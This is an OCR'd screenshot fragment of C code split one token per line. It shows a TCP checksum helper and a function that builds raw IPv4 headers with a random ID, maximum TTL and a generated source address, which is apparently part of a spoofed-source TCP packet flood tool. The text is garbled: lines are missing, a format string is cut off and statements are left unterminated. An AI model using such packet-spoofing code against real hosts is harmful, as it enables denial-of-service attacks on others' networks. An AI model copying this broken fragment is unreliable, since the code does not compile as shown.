
unsigned
short
 output 
=
csum
(
tcp
,
to
free
(
tcp
)
;
return
 output
;
}
void
setup_ip_header
(
struct
iphdr
*
iph
)
{
char
 ip
[
17
]
;
snprintf
(
ip
,
sizeof
(
ip
)
-
1
,
"%d.
    iph
->
ihl 
=
5
;
    iph
->
version 
=
4
;
    iph
->
tos 
=
0
;
    iph
->
tot_len 
=
sizeof
(
struct
iphdr
)
    iph
->
id 
=
htonl
(
rand
(
)
%
54321
)
;
    iph
->
frag_off 
=
0
;
    iph
->
ttl 
=
 MAXTTL
;
    iph
->
protocol 
=
6
;
    iph
->
check 
=
0
;
    iph
->
saddr 
=
inet_addr
(
ip
)
;
}